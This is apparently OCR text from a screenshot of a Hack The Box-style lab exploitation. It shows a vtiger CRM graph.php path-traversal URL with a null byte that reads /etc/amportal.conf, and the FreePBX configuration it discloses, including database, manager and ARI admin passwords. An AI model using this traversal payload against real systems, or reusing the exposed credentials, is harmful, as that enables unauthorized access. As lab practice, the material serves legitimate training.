 https://10.129.183.206/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nerd Fonts - Iconic fo... GitHub - xiv3r/Burps... Hack The Box :: Hack ... GitHub - digininja/DV... master HackTricks - HackTricks Online - Reverse Shel... Preparación OSCP.m...
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by # the Free Software Foundation, either version 2 of the License, or # (at your option) any later version. # # FreePBX is distributed in the
hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the # GNU General Public License for more details. # # You should have received a copy of the GNU General Public License # along
with FreePBX. If not, see . # # This file contains settings for components of the Asterisk Management Portal # Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configuration # AMPDBHOST: Hostname where the FreePBX database resides #
AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username used to connect to the FreePBX database # AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g.
asterisk) # AMPMGRUSER: Username to access the Asterisk Manager Interface # AMPMGRPASS: Password for AMPMGRUSER # AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE
AMPENGINE=asterisk AMPMGRUSER=admin #AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command line scripts # AMPSBIN: Location of (root) command line scripts # AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr/local/sbin # AMPWEBROOT: Path to
Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin # AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname #
FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash) # FOPPASSWORD: Password for performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise # FOPDISABLE: Set to true
to disable FOP in interface and retrieve_conf. Useful for sqlite3 # or if you don't want FOP. # #FOPRUN=true FOPWEBROOT=/var/www/html/panel #FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT VALUE: extension # FOP should sort extensions
by Last Name [lastname] or by Extension [extension] # This is the default admin name used to allow an administrator to login to ARI bypassing all security. # Change this to whatever you want, don't forget to change the ARI_ADMIN_PASSWORD as well ARI_ADMIN_USERNAME=admin # This is the default
admin password to allow an administrator to login to ARI bypassing all security. # Change this to a secure password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Authentication type to use for web admininstration. If type set to 'database', the primary # AMP admin credentials
will be the AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # Defines the logo that is to be displayed at the TOP RIGHT of the admin screen. This enables # you to customize the look of the administration screen. # NOTE: images need to be saved in the ..../admin/
images directory of your AMP install # This image should be 55px in height AMPADMINLOGO=logo.png # USECATEGORIES=true|false # DEFAULT VALUE: true # Controls if the menu items in the admin interface are sorted by category (true), or sorted # alphabetically with no categories shown (false). #
AMPEXTENSIONS=extensions|deviceanduser # Sets the extension behavior in FreePBX. If set to 'extensions', Devices and Users are # administered together as a unified Extension, and appear on a single page. # If set to 'deviceanduser', Devices and Users will be administered seperately. Devices (e.g. #
each individual line on a SIP phone) and Users (e.g. '101') will be configured # independent of each other, allowing association of one User to many Devices, or allowing # Users to login and logout of Devices. AMPEXTENSIONS=extensions # ENABLECW=true|false ENABLECW=no # DEFAULT VALUE: true
# Enable call waiting by default when an extension is created. Set to 'no' to if you don't want # phones to be commissioned with call waiting already enabled. The user would then be required # to dial the CW feature code (*70 default) to enable their phone. Most installations should leave # this alone. It
allows multi-line phones to receive multiple calls on their line appearances. # CWINUSEBUSY=true|false # DEFAULT VALUE: true # For extensions that have CW enabled, report unanswered CW calls as 'busy' (resulting in busy # voicemail greeting). If set to no, unanswered CW calls simply report as 'no-
answer'. # AMPBADNUMBER=true|false # DEFAULT VALUE: true # Generate the bad-number context which traps any bogus number or feature code and plays a # message to the effect. If you use the Early Dial feature on some Grandstream phones, you # will want to set this to false. #
AMPBACKUPSUDO=true|false # DEFAULT VALUE: false # This option allows you to use sudo when backing up files. Useful ONLY when using AMPPROVROOT # Allows backup and restore of files specified in AMPPROVROOT, based on permissions in /etc/sudoers # for example, adding the following to
sudoers would allow the user asterisk to run tar on ANY file # on the system: # asterisk localhost=(root)NOPASSWD: /bin/tar # Defaults:asterisk !requiretty # PLEASE KEEP IN MIND THE SECURITY RISKS INVOLVED IN ALLOWING THE ASTERISK USER TO TAR/UNTAR ANY FILE #
CUSTOMASERROR=true|false # DEFAULT VALUE: true # If false, then the Destination Registry will not report unknown destinations as errors. This should be # left to the default true and custom destinations should be moved into the new custom apps registry. # DYNAMICHINTS=true|false # DEFAULT
VALUE: false # If true, Core will not statically generate hints, but instead make a call to the AMPBIN php script, # and generate_hints.php through an Asterisk's #exec call. This requires Asterisk.conf to be configured # with "execincludes=yes" set in the [options] section. # XTNCONFLICTABORT=true|false
# BADDESTABORT=true|false # DEFAULT VALUE: false # Setting either of these to true will result in retrieve_conf aborting during a reload if an extension # conflict is detected or a destination is detected. It is usually better to allow the reload to go # through and then correct the problem but these can be
set if a more strict behavior is desired. # SERVERINTITLE=true|false # DEFAULT VALUE: false # Precede browser title with the server name. # USEDEVSTATE = true|false # DEFAULT VALUE: false # If this is set, it assumes that you are running Asterisk 1.4 or higher and want to take advantage of the #
func_devstate.c backport available from Asterisk 1.6. This allows custom hints to be created to support # BLF for server side feature codes such as daynight, followme, etc. # MODULEADMINWGET=true|false # DEFAULT VALUE: false # Module Admin normally tries to get its online information through
direct file open type calls to URLs that # go back to the freepbx.org server. If it fails, typically because of content filters in firewalls that # don't like the way PHP formats the requests, the code will fall back and try a wget to pull the information. # This will often solve the problem. However, in such
environment there can be a significant timeout before # the failed file open calls to the URLs return and there are often 2-3 of these that occur. Setting this # value will force FreePBX to avoid the attempt to open the URL and go straight to the wget calls. # AMPDISABLELOG=true|false # DEFAULT VALUE:
true # Whether or not to invoke the FreePBX log facility # AMPSYSLOGLEVEL=LOG_EMERG|LOG_ALERT|LOG_CRIT|LOG_ERR|LOG_WARNING|LOG_NOTICE|LOG_INFO|LOG_DEBUG|LOG_SQL|SQL # DEFAULT VALUE: LOG_ERR # Where to log if enabled, SQL, LOG_SQL logs to old MySQL table, others
are passed to syslog system to # determine where to log # AMPENABLEDEVELDEBUG=true|false # DEFAULT VALUE: false # Whether or not to include log messages marked as 'devel-debug' in the log system # AMPMPG123=true|false # DEFAULT VALUE: true # When set to false, the old MoH behavior is
adopted where MP3 files can be loaded and WAV files converted # to MP3. The new default behavior assumes you have mpg123 loaded as well as sox and will convert MP3 files # to WAV. This is highly recommended as MP3 files heavily tax the system and can cause instability on a busy # phone system. #
CDR DB Settings: Only used if you don't use the default values provided by FreePBX. # CDRDBHOST: hostname of db server if not the same as AMPDBHOST # CDRDBPORT: Port number for db host # CDRDBUSER: username to connect to db with if it's not the same as AMPDBUSER # CDRDBPASS:
password for connecting to db if it's not the same as AMPDBPASS # CDRDBNAME: name of database used for cdr records # CDRDBTYPE: mysql or postgres mysql is default # CDRDBTABLENAME: Name of the table in the db where the cdr is stored cdr is default # AMPVMUMASK=mask # DEFAULT
VALUE: 077 # Defaults to 077 allowing only the asterisk user to have any permission on VM files. If set to something # like 007, it would allow the group to have permissions. This can be used if setting apache to a different # user then asterisk, so that the apache user (and thus ARI) can have access to read/
write/delete the # voicemail files. If changed, some of the voicemail directory structures may have to be manually changed. # DASHBOARD_STATS_UPDATE_TIME=integer_seconds # DEFAULT VALUE: 6 # DASHBOARD_INFO_UPDATE_TIME=integer_seconds # DEFAULT VALUE: 20 # These can be used to
change the refresh rate of the System Status Panel. Most of # the stats are updated based on the STATS interval but a few items are checked # less frequently (such as Asterisk Uptime) based on the INFO value # ZAP2DAHDICOMPAT=true|false ZAP2DAHDICOMPAT=true # DEFAULT VALUE: false # If set
to true, FreePBX will check if you have chan_dadhi installed. If so, it will # automatically use all your ZAP configuration settings (devices and trunks) and # silently convert them, under the covers, to DAHDI so no changes are needed. The # GUI will continue to refer to these as ZAP but it will use the proper
DAHDI channels. # This will also keep Zap Channel DIDs working. # CHECKREFERER=true|false # DEFAULT VALUE: true # When set to the default value of true, all requests into FreePBX that might possibly add/edit/delete # settings will be validated to assure the request is coming from the server. This
will protect the system # from CSRF (cross site request forgery) attacks. It will have the effect of preventing legitimately entering # URLs that could modify settings which can be allowed by changing this field to false. # USEQUEUESTATE=true|false # DEFAULT VALUE: false # Setting this flag will generate
the required dialplan to integrate with the following Asterisk patch: # https://issues.asterisk.org/view.php?id=15168 # This feature is planned for a future 1.6 release but given the existence of the patch can be used prior. Once # the release version is known, code will be added to automatically enable this
format in versions of Asterisk # that support it. # USEGOOGLEDNSFORENUM=true|false # DEFAULT VALUE: false # Setting this flag will generate the required global variable so that enumlookup.agi will use Google DNS # 8.8.8.8 when performing an ENUM lookup. Not all DNS deals with NAPTR record,
but Google does. There is a # drawback to this as Google tracks every lookup. If you are not comfortable with this, do not enable this # setting. Please read Google FAQ about this: http://code.google.com/speed/public-dns/faq.html#privacy # MOHDIR=subdirectory_name # This is the subdirectory for the
MoH files/directories which is located in ASTVARLIBDIR # if not specified it will default to mohmp3 for backward compatibility. MOHDIR=mohmp3 # RELOADCONFIRM=true|false # DEFAULT VALUE: true # When set to false, will bypass the confirm on Reload Box # FCBEEPONLY=true|false # DEFAULT
VALUE: false # When set to true, a beep is played instead of confirmation message when activating/de-activating: # CallForward, CallWaiting, DayNight, DoNotDisturb and FindMeFollow # DISABLECUSTOMCONTEXTS=true|false # DEFAULT VALUE: false # Normally FreePBX auto-generates a custom
context that may be usable for adding custom dialplan to modify the # normal behavior of FreePBX. It takes a good understanding of how Asterisk processes these includes to use # this and in many of the cases, there is no useful application. All includes will result in a WARNING in the # Asterisk log if there
is no context found to include though it results in no errors. If you know that you # want the includes, you can set this to true. If you comment it out FreePBX will revert to legacy behavior # and include the contexts. # AMPMODULEXML lets you change the module repository that you use. By default, it #
should be set to http://mirror.freepbx.org/ - Presently, there are no third # party module repositories. AMPMODULEXML=http://mirror.freepbx.org/ # AMPMODULESVN is the prefix that is appended to tags in the XML file. # This should be set to http://mirror.freepbx.org/modules/ AMPMODULESVN=http://
mirror.freepbx.org/modules/ AMPDBNAME=asterisk ASTETCDIR=/etc/asterisk ASTMODDIR=/usr/lib/asterisk/modules ASTVARLIBDIR=/var/lib/asterisk ASTAGIDIR=/var/lib/asterisk/agi-bin ASTSPOOLDIR=/var/spool/asterisk ASTRUNDIR=/var/run/asterisk ASTLOGDIR=/var/log/asteriskSorry! Attempt to
access restricted file.